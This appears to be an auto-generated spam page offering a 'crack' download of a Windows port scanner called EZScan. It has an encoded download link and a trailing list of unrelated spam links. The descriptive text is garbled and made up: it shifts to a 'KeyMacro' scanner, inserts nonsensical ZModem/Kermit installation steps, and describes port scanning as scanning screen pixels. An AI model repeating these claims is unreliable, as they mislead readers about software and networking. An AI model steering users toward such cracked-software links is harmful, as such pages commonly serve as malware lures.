**EZScan X64 [Latest-2022]**

# [Download](http://evacdir.com/grindstone.karpowsky?/.netted.RVpTY2FuRVp.ZG93bmxvYWR8ek42TlhWb2RueDhNVFkxTkRVeU1qRXhNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA.mispronunciation/shakespeare)



 $1/4$ 

## **EZScan Registration Code Free [32|64bit] [Updated-2022]**

Description EZScan is a windows based Port Scanning tool. It's designed to be a very sophisticated portscanner, with a minimum of overhead. This is a different kind of port scanner. It uses a very intelligent engine, to keep track of all connections while scanning the scope. Automatic buffer control and error-recovery, guarantee you won't miss a port. EZScan includes many advanced features: - Up to 50 concurrent connections, easily configurable- Take over any previously running scan- Scan a specific IP, subnet, or IP range- Set time-outs (optionally, based on ICMP or TCP messages)- Automatically detect NATs and reverse proxies- Automatically detect IRC servers- Includes optional honeypots! More Features: - Log any error messages to a file (useful in case of problems)- Detect all the possible scans to be found by "drive by attackers"- Detect and recover from scans which are blocked- Supports configurable scan behaviour on IPs (only the first seen is saved)- Supports scan of all the commonly used protocols (TCP, UDP, DNS, ICMP, etc...)- Supports all the many different kinds of IPs (IPv4 and IPv6)- Supports all the many different kinds of addresses (subnet, CIDR notation, etc...)- Supports IPv4 and IPv6 addresses (separated into different files)- Allows to scan and save to memory a specific file or a specific address range- Allows to continue scanning in case of an error- Does not use any network resources!- Easy to use, via Wizard and menu- Supports a lot of ports and protocols (including binary protocols like SMB, RPC, HTTP, etc...)- Supports user-configurable dialogs- Supports any kind of Windows computers (32bit or 64bit)- Supports any kind of Windows versions (Windows 2000, 2003, XP, Vista, 7, 8, 8.1, 10) It has been tested successfully on Windows XP, Vista, 7, 8, 8.1, 10 and Windows Server 2012, 2016. Features - Easy to use, via Wizard and menu- Supports a lot of ports and protocols (including binary protocols like SMB, RPC, HTTP, etc...)- Supports any kind of Windows computers (32bit or 64bit)- Supports any kind of Windows versions (Windows 2000, 2003, XP, Vista, 7, 8, 8.1, 10) Read

#### **EZScan Crack+**

With the KeyMacro portscanner you get 2 high level modes of operation: 1. Buffered Scan: You can scan for a range of ip addresses, using a multiple ip range mode. All ports within the range are opened as fast as possible. If one address in the range is closed, the port is kept open for the number of seconds specified in the options. The internal state is kept in a buffer, which can be saved for later replay. In this mode the portscanner stays in the background and does not leave any traces on the host. No additional traffic is generated by the portscanner. The scanning speed depends on the average packet size. You can optionally scan for specific protocols, while scanning a range. You can scan multiple protocols within the same range at the same time. The scan is performed on a per protocol basis. 2. Interactive Scan: As soon as a port is opened, a pop-up window is shown with the port status. You can switch to this mode, by clicking the relevant button in the status window. KEYMACRO Features: Ip Ranges: You can define multiple ranges. It supports up to 50 ranges. Scan for a specific range by specifying the range start and end ip address. Ranges can be part of a single IP network (10.x.x.x), or a range of ranges (10.x.x.x/22, 192.168.x.x/30, 1.2.3.4/255.255.255.0). Multiple protocols: You can scan multiple protocols within the same range. The scan is performed on a per protocol basis. Tunnel Scan: You can configure a tunnel for your scan. This tunnel is used to connect to your target via the open port. Protocols: You can configure specific protocols to scan for. The protocol filtering is accomplished by simply blacklisting the corresponding packets. IP Filter: You can configure a specific range of IP addresses to scan for. The scan is performed on a per IP basis. Ports: You can configure the target port range to scan for. The port range is enumerated in the same manner as IP ranges, see above. IP Filter: You can configure a specific range of IP addresses to scan for. The scan is per 77a5ca646e

#### **EZScan Crack+ Free Download**

EZScan is a sophisticated PORT-FINDING PORT SCANNER with an engine that is capable of 50 concurrent connections and fully configurable time-out settings. For more detailed information about EZScan go to What is "ZModem"? ZModem is a free, open-source, user-friendly program that can use the more secure version of the standard Modem protocol: the Kermit protocol. You don't have to download or install anything else, just download Zmodem and your standard modem. You can use it to send and receive files, transfer email, and other important data. You can even use it to transfer files between two computers over the phone line. ZModem Version 3.1.4 - Now with Switched Mode Power Usage Meter. (NOTE: ZMODEM 1.x is no longer supported) Linux Users: When the newest version of Zmodem is available, it will automatically be installed on your system. If you need to update, use the following command: sudo apt-get install zmodem ZModem can be found on SourceForge at: How To Get ZModem: First you must download and install the latest version of Zmodem. Linux Users: You may download and install from their website, under the section "Download". Mac Users: You can download and install Zmodem from MacPorts. zmodem-3.1.4.tgz You should find a file named zmodem-3.1.4.tgz inside the package. Double-click on the zmodem-3.1.4.tgz file to uncompress it. Once the file is uncompressed, you should be in the directory: zmodem-3.1.4/ You can now download the latest version of Zmodem by issuing the following command: sudo port update This should update zmodem with the latest version. The newest version is now available. If you receive a message about "new version already present", type y to continue anyway. Once you've downloaded and installed the newest version of Zmodem, you can download and install your modem. Your modem must also have Kermit

#### **What's New In?**

EZScan is a portscanner written in C# and compiled for Mono on.NET 2.0. It uses GDI+ to render the target screen to a Bitmap. This allows it to render correctly to a HICON or Bitmap with no effects, and also to paint a simple font on top of the screen for visual progress. As it is using GDI+ for display of the results, it can be passed any path to the system32\fonts directory, and will happily render a font there. This tool will attempt to use up to 50 concurrent connections in a very efficient manner, this is controlled by a "Connections" setting. Most users will need to adjust this setting to their personal system. Port scanning is very much like a man with a magnifying glass, scanning every pixel in a screen's display area. However the magnifying glass doesn't stop at the screen edge, it "fills" the screen, so scanning every pixel is actually scanning the entire screen, with zooming effects. This allows the program to scan a single display screen in a fraction of a second, without having to query every pixel every time. For this reason EZScan will not stop in the middle of a scan, if the target machine is asleep, it will wait for a screenrefresh if one happens. If the target machine does not display the results, EZScan will indicate the reason it did not complete the scan. The best way to remedy this problem would be to turn off the screen for a few seconds. EZScan will also recover any dropped connection if it is dropped, usually due to a remote machine going to sleep. The first time a connection is dropped, the scan will be aborted. The second time, EZScan will silently wait until the dropped connection has been re-established. EZScan will not scan every port in the 1000s. It will do a single complete scannign of the machine. This means a lot of machines will not require multiple runs. Machines with very restrictive firewalls will likely need to run the scan multiple times. This is why the "Connections" setting was added. Using multiple threads to increase the number of connections that can be searched at the same time. Unfortunately this also slows the scan up. EZScan will not scan anything not in the scope. This includes internal scanners, as well as machines not connected to a network. Features: The following features of EZScan are at your disposal: Multiple connections. Option to run multiple instances simultaneously. Force a disconnect to clear the connection queue. Fully configurable Startup screen Quick launch

### **System Requirements:**

Minimum: OS: Windows 10 64-bit Processor: Intel Core 2 Duo 2.8 GHz RAM: 1 GB Graphics: Nvidia GTS 450/560/650 DirectX: Version 9.0 Storage: 8 GB available space Additional Notes: Minimum:OS: Windows 10 64-bitProcessor: Intel Core 2 Duo 2.8 GHzRAM: 1 GBGraphics: Nvidia GTS 450/560/650DirectX: Version 9.0Storage: 8 GB available spaceAdditional Notes:

<https://ekhayaonline.com/?p=6807>

<https://weltverbessern-lernen.de/wp-content/uploads/2022/06/hildgeo.pdf> <https://ledromadairemalin.eu/wp-content/uploads/2022/06/victimag.pdf> <https://ciying.info/wp-content/uploads/2022/06/gartjez.pdf> <https://midwestherbaria.org/portal/checklists/checklist.php?clid=62168> <https://forexbazaar.net/wp-content/uploads/2022/06/engegayl.pdf> [https://www.elteunegoci.com/advert/isimsoftware-folder-list-print-crack-torrent-activation-code](https://www.elteunegoci.com/advert/isimsoftware-folder-list-print-crack-torrent-activation-code-download-for-pc-2022/)[download-for-pc-2022/](https://www.elteunegoci.com/advert/isimsoftware-folder-list-print-crack-torrent-activation-code-download-for-pc-2022/) <https://csermoocf6ext.blog/2022/06/07/eccomagic-crack-free-pc-windows-2022/> <http://www.kotakenterprise.com/sidereal-clock-crack-2022/> [https://dada-sushi.ru/wp-content/uploads/2022/06/Azure\\_Storage.pdf](https://dada-sushi.ru/wp-content/uploads/2022/06/Azure_Storage.pdf)